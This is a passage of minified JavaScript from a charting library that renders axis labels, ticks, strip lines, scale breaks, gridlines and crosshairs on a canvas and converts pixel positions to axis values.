(a[d].endPixel=this.convertValueToPixel(a[d].endValue)))}};E.prototype.renderLabelsTicksAndTitle=function(){var a=this,d=!1,c=0,b=0,e=1,f=0;0!==this.labelAngle&&360!==this.labelAngle&&(e=1.2);if("undefined"===typeof this.options.interval){if("bottom"===this._position||"top"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){for(var c=[],e=0!==this.labelAngle&&360!==this.labelAngle?1:1.2,l,h=this.viewportMaximum,n=this.lineCoordinates.width/Math.log(this.range),k=this._labels.length-
1;0<=k;k--){p=this._labels[k];if(p.position<this.viewportMinimum)break;p.position>this.viewportMaximum||!(k===this._labels.length-1||l<Math.log(h/p.position)*n/e)||(c.push(p),h=p.position,l=p.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+p.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)))}this._labels=c}else{for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||(l=p.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+p.textBlock.height*
Math.abs(Math.sin(Math.PI/180*this.labelAngle)),c+=l);c>this.lineCoordinates.width*e&&this.labelAutoFit&&(d=!0)}if("left"===this._position||"right"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){for(var c=[],m,h=this.viewportMaximum,n=this.lineCoordinates.height/Math.log(this.range),k=this._labels.length-1;0<=k;k--){p=this._labels[k];if(p.position<this.viewportMinimum)break;p.position>this.viewportMaximum||!(k===this._labels.length-1||m<Math.log(h/p.position)*
n)||(c.push(p),h=p.position,m=p.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+p.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)))}this._labels=c}else{for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||(m=p.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+p.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)),b+=m);b>this.lineCoordinates.height*e&&this.labelAutoFit&&(d=!0)}}this.logarithmic&&(!this.equidistantInterval&&
this.labelAutoFit)&&this._labels.sort(function(a,b){return a.position-b.position});var k=0,p,q;if("bottom"===this._position){for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||p.position>this.viewportMaximum||(q=this.getPixelCoordinatesOnAxis(p.position),this.tickThickness&&"inside"!=this.tickPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,b=1===this.ctx.lineWidth%2?(q.x<<0)+0.5:q.x<<0,this.ctx.beginPath(),this.ctx.moveTo(b,q.y<<
0),this.ctx.lineTo(b,q.y+this.tickLength<<0),this.ctx.stroke()),d&&0!==f++%2&&this.labelAutoFit||(0===p.textBlock.angle?(q.x-=p.textBlock.width/2,q.y="inside"===this.labelPlacement?q.y-(("inside"===this.tickPlacement?this.tickLength:0)+p.textBlock.height-p.textBlock.fontSize/2):q.y+("inside"===this.tickPlacement?0:this.tickLength)+p.textBlock.fontSize/2+5):(q.x="inside"===this.labelPlacement?0>this.labelAngle?q.x:q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):q.x-(0>this.labelAngle?p.textBlock.width*
Math.cos(Math.PI/180*this.labelAngle):0),q.y="inside"===this.labelPlacement?0>this.labelAngle?q.y-("inside"===this.tickPlacement?this.tickLength:0)-5:q.y-("inside"===this.tickPlacement?this.tickLength:0)-Math.abs(p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+5):q.y+("inside"===this.tickPlacement?0:this.tickLength)+Math.abs(0>this.labelAngle?p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5)),p.textBlock.x=q.x,p.textBlock.y=q.y));"inside"===this.tickPlacement&&this.chart.addEventListener("dataAnimationEnd",
function(){for(k=0;k<a._labels.length;k++)if(p=a._labels[k],!(p.position<a.viewportMinimum||p.position>a.viewportMaximum)&&(q=a.getPixelCoordinatesOnAxis(p.position),a.tickThickness)){a.ctx.lineWidth=a.tickThickness;a.ctx.strokeStyle=a.tickColor;var b=1===a.ctx.lineWidth%2?(q.x<<0)+0.5:q.x<<0;a.ctx.save();a.ctx.beginPath();a.ctx.moveTo(b,q.y<<0);a.ctx.lineTo(b,q.y-a.tickLength<<0);a.ctx.stroke();a.ctx.restore()}},this);this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+
this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y2-this._titleTextBlock.height-3,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("top"===this._position){for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||p.position>this.viewportMaximum||(q=this.getPixelCoordinatesOnAxis(p.position),this.tickThickness&&"inside"!=this.tickPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=
this.tickColor,b=1===this.ctx.lineWidth%2?(q.x<<0)+0.5:q.x<<0,this.ctx.beginPath(),this.ctx.moveTo(b,q.y<<0),this.ctx.lineTo(b,q.y-this.tickLength<<0),this.ctx.stroke()),d&&0!==f++%2&&this.labelAutoFit||(0===p.textBlock.angle?(q.x-=p.textBlock.width/2,q.y="inside"===this.labelPlacement?q.y+this.labelFontSize/2+("inside"===this.tickPlacement?this.tickLength:0)+5:q.y-(("inside"===this.tickPlacement?0:this.tickLength)+p.textBlock.height-p.textBlock.fontSize/2)):(q.x="inside"===this.labelPlacement?0<
this.labelAngle?q.x:q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):q.x+(p.textBlock.height-this.labelFontSize)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),q.y="inside"===this.labelPlacement?0<this.labelAngle?q.y+("inside"===this.tickPlacement?this.tickLength:0)+5:q.y-p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+("inside"===this.tickPlacement?this.tickLength:0)+5:q.y-(("inside"===this.tickPlacement?0:this.tickLength)+
((p.textBlock.height-p.textBlock.fontSize/2)*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))),p.textBlock.x=q.x,p.textBlock.y=q.y));"inside"===this.tickPlacement&&this.chart.addEventListener("dataAnimationEnd",function(){for(k=0;k<a._labels.length;k++)if(p=a._labels[k],!(p.position<a.viewportMinimum||p.position>a.viewportMaximum)&&(q=a.getPixelCoordinatesOnAxis(p.position),a.tickThickness)){a.ctx.lineWidth=a.tickThickness;a.ctx.strokeStyle=
a.tickColor;var b=1===a.ctx.lineWidth%2?(q.x<<0)+0.5:q.x<<0;a.ctx.save();a.ctx.beginPath();a.ctx.moveTo(b,q.y<<0);a.ctx.lineTo(b,q.y+a.tickLength<<0);a.ctx.stroke();a.ctx.restore()}},this);this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y1+1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("left"===this._position){for(k=
0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||p.position>this.viewportMaximum||(q=this.getPixelCoordinatesOnAxis(p.position),this.tickThickness&&"inside"!=this.tickPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,b=1===this.ctx.lineWidth%2?(q.y<<0)+0.5:q.y<<0,this.ctx.beginPath(),this.ctx.moveTo(q.x<<0,b),this.ctx.lineTo(q.x-this.tickLength<<0,b),this.ctx.stroke()),d&&0!==f++%2&&this.labelAutoFit||(0===this.labelAngle?(p.textBlock.y=
q.y,p.textBlock.x="inside"===this.labelPlacement?q.x+("inside"===this.tickPlacement?this.tickLength:0)+5:q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-("inside"===this.tickPlacement?0:this.tickLength)-5):(p.textBlock.y="inside"===this.labelPlacement?q.y:q.y-p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),p.textBlock.x="inside"===this.labelPlacement?q.x+("inside"===this.tickPlacement?this.tickLength:0)+5:0<this.labelAngle?q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-
("inside"===this.tickPlacement?0:this.tickLength)-5:q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(p.textBlock.height-p.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-("inside"===this.tickPlacement?0:this.tickLength))));"inside"===this.tickPlacement&&this.chart.addEventListener("dataAnimationEnd",function(){for(k=0;k<a._labels.length;k++)if(p=a._labels[k],!(p.position<a.viewportMinimum||p.position>a.viewportMaximum)&&(q=a.getPixelCoordinatesOnAxis(p.position),a.tickThickness)){a.ctx.lineWidth=
a.tickThickness;a.ctx.strokeStyle=a.tickColor;var b=1===a.ctx.lineWidth%2?(q.y<<0)+0.5:q.y<<0;a.ctx.save();a.ctx.beginPath();a.ctx.moveTo(q.x<<0,b);a.ctx.lineTo(q.x+a.tickLength<<0,b);a.ctx.stroke();a.ctx.restore()}},this);this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x1+1,this._titleTextBlock.y=this.lineCoordinates.height/2+this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("right"===
this._position){for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||p.position>this.viewportMaximum||(q=this.getPixelCoordinatesOnAxis(p.position),this.tickThickness&&"inside"!=this.tickPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,b=1===this.ctx.lineWidth%2?(q.y<<0)+0.5:q.y<<0,this.ctx.beginPath(),this.ctx.moveTo(q.x<<0,b),this.ctx.lineTo(q.x+this.tickLength<<0,b),this.ctx.stroke()),d&&0!==f++%2&&this.labelAutoFit||(0===this.labelAngle?
(p.textBlock.y=q.y,p.textBlock.x="inside"===this.labelPlacement?q.x-p.textBlock.width-("inside"===this.tickPlacement?this.tickLength:0)-5:q.x+("inside"===this.tickPlacement?0:this.tickLength)+5):(p.textBlock.y="inside"===this.labelPlacement?q.y-p.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0>this.labelAngle?q.y:q.y-(p.textBlock.height-p.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),p.textBlock.x="inside"===this.labelPlacement?q.x-p.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-
("inside"===this.tickPlacement?this.tickLength:0)-5:0<this.labelAngle?q.x+(p.textBlock.height-p.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+("inside"===this.tickPlacement?0:this.tickLength):q.x+("inside"===this.tickPlacement?0:this.tickLength)+5)));"inside"===this.tickPlacement&&this.chart.addEventListener("dataAnimationEnd",function(){for(k=0;k<a._labels.length;k++)if(p=a._labels[k],!(p.position<a.viewportMinimum||p.position>a.viewportMaximum)&&(q=a.getPixelCoordinatesOnAxis(p.position),
a.tickThickness)){a.ctx.lineWidth=a.tickThickness;a.ctx.strokeStyle=a.tickColor;var b=1===a.ctx.lineWidth%2?(q.y<<0)+0.5:q.y<<0;a.ctx.save();a.ctx.beginPath();a.ctx.moveTo(q.x<<0,b);a.ctx.lineTo(q.x-a.tickLength<<0,b);a.ctx.stroke();a.ctx.restore()}},this);this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x2-1,this._titleTextBlock.y=this.lineCoordinates.height/2-this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}f=
0;if("inside"===this.labelPlacement)this.chart.addEventListener("dataAnimationEnd",function(){for(k=0;k<a._labels.length;k++)p=a._labels[k],p.position<a.viewportMinimum||(p.position>a.viewportMaximum||d&&0!==f++%2&&a.labelAutoFit)||(a.ctx.save(),a.ctx.beginPath(),p.textBlock.render(!0),a.ctx.restore())},this);else for(k=0;k<this._labels.length;k++)p=this._labels[k],p.position<this.viewportMinimum||(p.position>this.viewportMaximum||d&&0!==f++%2&&this.labelAutoFit)||p.textBlock.render(!0)};E.prototype.renderInterlacedColors=
function(){var a=this.chart.plotArea.ctx,d,c,b=this.chart.plotArea,e=0;d=!0;if(("bottom"===this._position||"top"===this._position)&&this.interlacedColor)for(a.fillStyle=this.interlacedColor,e=0;e<this._labels.length;e++)d?(d=this.getPixelCoordinatesOnAxis(this._labels[e].position),c=e+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[e+1].position),a.fillRect(Math.min(c.x,d.x),b.y1,Math.abs(c.x-d.x),Math.abs(b.y1-b.y2)),d=!1):
d=!0;else if(("left"===this._position||"right"===this._position)&&this.interlacedColor)for(a.fillStyle=this.interlacedColor,e=0;e<this._labels.length;e++)d?(c=this.getPixelCoordinatesOnAxis(this._labels[e].position),d=e+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[e+1].position),a.fillRect(b.x1,Math.min(c.y,d.y),Math.abs(b.x1-b.x2),Math.abs(d.y-c.y)),d=!1):d=!0;a.beginPath()};E.prototype.renderStripLinesOfThicknessType=function(a){if(this.stripLines&&
0<this.stripLines.length&&a){for(var d=this,c,b=0,e=0,f=!1,l=!1,h=[],n=[],l=!1,b=0;b<this.stripLines.length;b++){var k=this.stripLines[b];k._thicknessType===a&&("pixel"===a&&(k.value<this.viewportMinimum||k.value>this.viewportMaximum||s(k.value)||isNaN(this.range))||"value"===a&&(k.startValue<=this.viewportMinimum&&k.endValue<=this.viewportMinimum||k.startValue>=this.viewportMaximum&&k.endValue>=this.viewportMaximum||s(k.startValue)||s(k.endValue)||isNaN(this.range))||h.push(k))}for(b=0;b<this._stripLineLabels.length;b++)if(k=
this.stripLines[b],c=this._stripLineLabels[b],!(c.position<this.viewportMinimum||c.position>this.viewportMaximum||isNaN(this.range))){a=this.getPixelCoordinatesOnAxis(c.position);if("outside"===c.stripLine.labelPlacement)if(k&&(this.ctx.strokeStyle=k.color,"pixel"===k._thicknessType&&(this.ctx.lineWidth=k.thickness)),"bottom"===this._position){var m=1===this.ctx.lineWidth%2?(a.x<<0)+0.5:a.x<<0;this.ctx.beginPath();this.ctx.moveTo(m,a.y<<0);this.ctx.lineTo(m,a.y+this.tickLength<<0);this.ctx.stroke();
0===this.labelAngle?(a.x-=c.textBlock.width/2,a.y+=this.tickLength+c.textBlock.fontSize/2):(a.x-=0>this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0,a.y+=this.tickLength+Math.abs(0>this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5))}else"top"===this._position?(m=1===this.ctx.lineWidth%2?(a.x<<0)+0.5:a.x<<0,this.ctx.beginPath(),this.ctx.moveTo(m,a.y<<0),this.ctx.lineTo(m,a.y-this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(a.x-=c.textBlock.width/
2,a.y-=this.tickLength+c.textBlock.height):(a.x+=(c.textBlock.height-this.tickLength-this.labelFontSize/2)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),a.y-=this.tickLength+(c.textBlock.height*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))):"left"===this._position?(m=1===this.ctx.lineWidth%2?(a.y<<0)+0.5:a.y<<0,this.ctx.beginPath(),this.ctx.moveTo(a.x<<0,m),
this.ctx.lineTo(a.x-this.tickLength<<0,m),this.ctx.stroke(),0===this.labelAngle?a.x=a.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:(a.y-=c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),a.x=0<this.labelAngle?a.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:a.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength)):"right"===this._position&&
(m=1===this.ctx.lineWidth%2?(a.y<<0)+0.5:a.y<<0,this.ctx.beginPath(),this.ctx.moveTo(a.x<<0,m),this.ctx.lineTo(a.x+this.tickLength<<0,m),this.ctx.stroke(),0===this.labelAngle?a.x=a.x+this.tickLength+5:(a.y=0>this.labelAngle?a.y:a.y-(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),a.x=0<this.labelAngle?a.x+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:a.x+this.tickLength+5));else c.textBlock.angle=-90,"bottom"===
this._position?(c.textBlock.maxWidth=this.options.stripLines[b].labelMaxWidth?this.options.stripLines[b].labelMaxWidth:this.chart.plotArea.height-3,c.textBlock.measureText(),a.x-c.textBlock.height>this.chart.plotArea.x1?s(k.startValue)?a.x-=c.textBlock.height-c.textBlock.fontSize/2:a.x-=c.textBlock.height/2-c.textBlock.fontSize/2+3:(c.textBlock.angle=90,s(k.startValue)?a.x+=c.textBlock.height-c.textBlock.fontSize/2:a.x+=c.textBlock.height/2-c.textBlock.fontSize/2+3),a.y=-90===c.textBlock.angle?"near"===
c.stripLine.labelAlign?this.chart.plotArea.y2-3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+c.textBlock.width)/2:this.chart.plotArea.y1+c.textBlock.width+3:"near"===c.stripLine.labelAlign?this.chart.plotArea.y2-c.textBlock.width-3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-c.textBlock.width)/2:this.chart.plotArea.y1+3):"top"===this._position?(c.textBlock.maxWidth=this.options.stripLines[b].labelMaxWidth?this.options.stripLines[b].labelMaxWidth:
this.chart.plotArea.height-3,c.textBlock.measureText(),a.x-c.textBlock.height>this.chart.plotArea.x1?s(k.startValue)?a.x-=c.textBlock.height-c.textBlock.fontSize/2:a.x-=c.textBlock.height/2-c.textBlock.fontSize/2+3:(c.textBlock.angle=90,s(k.startValue)?a.x+=c.textBlock.height-c.textBlock.fontSize/2:a.x+=c.textBlock.height/2-c.textBlock.fontSize/2+3),a.y=-90===c.textBlock.angle?"near"===c.stripLine.labelAlign?this.chart.plotArea.y1+c.textBlock.width+3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.y2+
this.chart.plotArea.y1+c.textBlock.width)/2:this.chart.plotArea.y2-3:"near"===c.stripLine.labelAlign?this.chart.plotArea.y1+3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-c.textBlock.width)/2:this.chart.plotArea.y2-c.textBlock.width-3):"left"===this._position?(c.textBlock.maxWidth=this.options.stripLines[b].labelMaxWidth?this.options.stripLines[b].labelMaxWidth:this.chart.plotArea.width-3,c.textBlock.angle=0,c.textBlock.measureText(),a.y-c.textBlock.height>this.chart.plotArea.y1?
s(k.startValue)?a.y-=c.textBlock.height-c.textBlock.fontSize/2:a.y-=c.textBlock.height/2-c.textBlock.fontSize+3:a.y-c.textBlock.height<this.chart.plotArea.y2?a.y+=c.textBlock.fontSize/2+3:s(k.startValue)?a.y-=c.textBlock.height-c.textBlock.fontSize/2:a.y-=c.textBlock.height/2-c.textBlock.fontSize+3,a.x="near"===c.stripLine.labelAlign?this.chart.plotArea.x1+3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-c.textBlock.width/2:this.chart.plotArea.x2-c.textBlock.width-
3):"right"===this._position&&(c.textBlock.maxWidth=this.options.stripLines[b].labelMaxWidth?this.options.stripLines[b].labelMaxWidth:this.chart.plotArea.width-3,c.textBlock.angle=0,c.textBlock.measureText(),a.y-+c.textBlock.height>this.chart.plotArea.y1?s(k.startValue)?a.y-=c.textBlock.height-c.textBlock.fontSize/2:a.y-=c.textBlock.height/2-c.textBlock.fontSize/2-3:a.y-c.textBlock.height<this.chart.plotArea.y2?a.y+=c.textBlock.fontSize/2+3:s(k.startValue)?a.y-=c.textBlock.height-c.textBlock.fontSize/
2:a.y-=c.textBlock.height/2-c.textBlock.fontSize/2+3,a.x="near"===c.stripLine.labelAlign?this.chart.plotArea.x2-c.textBlock.width-3:"center"===c.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-c.textBlock.width/2:this.chart.plotArea.x1+3);c.textBlock.x=a.x;c.textBlock.y=a.y;n.push(c)}if(!l){l=!1;this.ctx.save();this.ctx.beginPath();this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height);this.ctx.clip();for(b=0;b<h.length;b++)k=
h[b],k.showOnTop?f||(f=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){this.ctx.save();this.ctx.beginPath();this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height);this.ctx.clip();for(e=0;e<h.length;e++)k=h[e],k.showOnTop&&k.render();this.ctx.restore()},k)):k.render();for(b=0;b<n.length;b++)c=n[b],c.stripLine.showOnTop?l||(l=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(e=0;e<n.length;e++)c=
n[e],"inside"===c.stripLine.labelPlacement&&c.stripLine.showOnTop&&(d.ctx.save(),d.ctx.beginPath(),d.ctx.rect(d.chart.plotArea.x1,d.chart.plotArea.y1,d.chart.plotArea.width,d.chart.plotArea.height),d.ctx.clip(),c.textBlock.render(!0),d.ctx.restore())},c.textBlock)):"inside"===c.stripLine.labelPlacement&&c.textBlock.render(!0);this.ctx.restore();l=!0}if(l)for(l=!1,b=0;b<n.length;b++)c=n[b],"outside"===c.stripLine.labelPlacement&&c.textBlock.render(!0)}};E.prototype.renderBreaksBackground=function(){this.chart._breaksCanvas&&
(this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length&&this.maskCanvas)&&(this.chart._breaksCanvasCtx.save(),this.chart._breaksCanvasCtx.beginPath(),this.chart._breaksCanvasCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.chart._breaksCanvasCtx.clip(),this.chart._breaksCanvasCtx.drawImage(this.maskCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx.restore())};E.prototype.createMask=function(){if(this.scaleBreaks&&
0<this.scaleBreaks._appliedBreaks.length){var a=this.scaleBreaks._appliedBreaks;w?(this.maskCanvas=sa(this.chart.width,this.chart.height),this.maskCtx=this.maskCanvas.getContext("2d")):(this.maskCanvas=this.chart.plotArea.canvas,this.maskCtx=this.chart.plotArea.ctx);this.maskCtx.save();this.maskCtx.beginPath();this.maskCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height);this.maskCtx.clip();for(var d=0;d<a.length;d++)a[d].endValue<this.viewportMinimum||
(a[d].startValue>this.viewportMaximum||isNaN(this.range))||a[d].render(this.maskCtx);this.maskCtx.restore()}};E.prototype.renderCrosshair=function(a,d){isFinite(this.minimum)&&isFinite(this.maximum)&&(this.crosshair.render(a,d),this.crosshair.dispatchEvent("updated",{chart:this.chart,crosshair:this.options,axis:this,value:this.crosshair.value},this))};E.prototype.showCrosshair=function(a){s(a)||(a<this.viewportMinimum||a>this.viewportMaximum)||("top"===this._position||"bottom"===this._position?this.crosshair.render(this.convertValueToPixel(a),
null,a):this.crosshair.render(null,this.convertValueToPixel(a),a))};E.prototype.renderGrid=function(){if(this.gridThickness&&0<this.gridThickness){var a=this.chart.ctx;a.save();var d,c=this.chart.plotArea;a.lineWidth=this.gridThickness;a.strokeStyle=this.gridColor;a.setLineDash&&a.setLineDash(N(this.gridDashType,this.gridThickness));if("bottom"===this._position||"top"===this._position)for(b=0;b<this._labels.length;b++)this._labels[b].position<this.viewportMinimum||(this._labels[b].position>this.viewportMaximum||
this._labels[b].breaksLabelType)||(a.beginPath(),d=this.getPixelCoordinatesOnAxis(this._labels[b].position),d=1===a.lineWidth%2?(d.x<<0)+0.5:d.x<<0,a.moveTo(d,c.y1<<0),a.lineTo(d,c.y2<<0),a.stroke());else if("left"===this._position||"right"===this._position)for(var b=0;b<this._labels.length;b++)this._labels[b].position<this.viewportMinimum||(this._labels[b].position>this.viewportMaximum||this._labels[b].breaksLabelType)||(a.beginPath(),d=this.getPixelCoordinatesOnAxis(this._labels[b].position),d=
1===a.lineWidth%2?(d.y<<0)+0.5:d.y<<0,a.moveTo(c.x1<<0,d),a.lineTo(c.x2<<0,d),a.stroke());a.restore()}};E.prototype.renderAxisLine=function(){var a=this.chart.ctx,d=w?this.chart._preRenderCtx:a,c=Math.ceil(this.tickThickness/(this.reversed?-2:2)),b=Math.ceil(this.tickThickness/(this.reversed?2:-2)),e,f;d.save();if("bottom"===this._position||"top"===this._position){if(this.lineThickness){this.reversed?(e=this.lineCoordinates.x2,f=this.lineCoordinates.x1):(e=this.lineCoordinates.x1,f=this.lineCoordinates.x2);
d.lineWidth=this.lineThickness;d.strokeStyle=this.lineColor?this.lineColor:"black";d.setLineDash&&d.setLineDash(N(this.lineDashType,this.lineThickness));var h=1===this.lineThickness%2?(this.lineCoordinates.y1<<0)+0.5:this.lineCoordinates.y1<<0;d.beginPath();if(this.scaleBreaks&&!s(this.scaleBreaks.firstBreakIndex))if(s(this.scaleBreaks.lastBreakIndex))e=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+b;else for(var n=this.scaleBreaks.firstBreakIndex;n<=this.scaleBreaks.lastBreakIndex;n++)d.moveTo(e,
h),d.lineTo(this.scaleBreaks._appliedBreaks[n].startPixel+c,h),e=this.scaleBreaks._appliedBreaks[n].endPixel+b;e&&(d.moveTo(e,h),d.lineTo(f,h));d.stroke()}}else if(("left"===this._position||"right"===this._position)&&this.lineThickness){this.reversed?(e=this.lineCoordinates.y1,f=this.lineCoordinates.y2):(e=this.lineCoordinates.y2,f=this.lineCoordinates.y1);d.lineWidth=this.lineThickness;d.strokeStyle=this.lineColor;d.setLineDash&&d.setLineDash(N(this.lineDashType,this.lineThickness));h=1===this.lineThickness%
2?(this.lineCoordinates.x1<<0)+0.5:this.lineCoordinates.x1<<0;d.beginPath();if(this.scaleBreaks&&!s(this.scaleBreaks.firstBreakIndex))if(s(this.scaleBreaks.lastBreakIndex))e=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+c;else for(n=this.scaleBreaks.firstBreakIndex;n<=this.scaleBreaks.lastBreakIndex;n++)d.moveTo(h,e),d.lineTo(h,this.scaleBreaks._appliedBreaks[n].startPixel+b),e=this.scaleBreaks._appliedBreaks[n].endPixel+c;e&&(d.moveTo(h,e),d.lineTo(h,f));d.stroke()}w&&
(a.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx&&this.chart._breaksCanvasCtx.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),d.clearRect(0,0,this.chart.width,this.chart.height));d.restore()};E.prototype.getPixelCoordinatesOnAxis=function(a){var d={};if("bottom"===this._position||"top"===this._position)d.x=this.convertValueToPixel(a),d.y=this.lineCoordinates.y1;if("left"===this._position||"right"===this._position)d.y=
this.convertValueToPixel(a),d.x=this.lineCoordinates.x2;return d};E.prototype.convertPixelToValue=function(a){if("undefined"===typeof a)return null;var d=0,c=0,b,d=!0,e=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],c="number"===typeof a?a:"left"===this._position||"right"===this._position?a.y:a.x;if(this.logarithmic){a=b=Math.pow(this.logarithmBase,(c-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit);if(c<=this.conversionParameters.reference===("left"===this._position||
"right"===this._position)!==this.reversed)for(c=0;c<e.length;c++){if(!(e[c].endValue<this.conversionParameters.minimum))if(d)if(e[c].startValue<this.conversionParameters.minimum){if(1<e[c].size&&this.conversionParameters.minimum*Math.pow(e[c].endValue/e[c].startValue,Math.log(b)/Math.log(e[c].size))<e[c].endValue){a=Math.pow(e[c].endValue/e[c].startValue,Math.log(b)/Math.log(e[c].size));break}else a*=e[c].endValue/this.conversionParameters.minimum/Math.pow(e[c].size,Math.log(e[c].endValue/this.conversionParameters.minimum)/
Math.log(e[c].endValue/e[c].startValue)),b/=Math.pow(e[c].size,Math.log(e[c].endValue/this.conversionParameters.minimum)/Math.log(e[c].endValue/e[c].startValue));d=!1}else if(b>e[c].startValue/this.conversionParameters.minimum){b/=e[c].startValue/this.conversionParameters.minimum;if(b<e[c].size){a*=Math.pow(e[c].endValue/e[c].startValue,1===e[c].size?1:Math.log(b)/Math.log(e[c].size))/b;break}else a*=e[c].endValue/e[c].startValue/e[c].size;b/=e[c].size;d=!1}else break;else if(b>e[c].startValue/e[c-
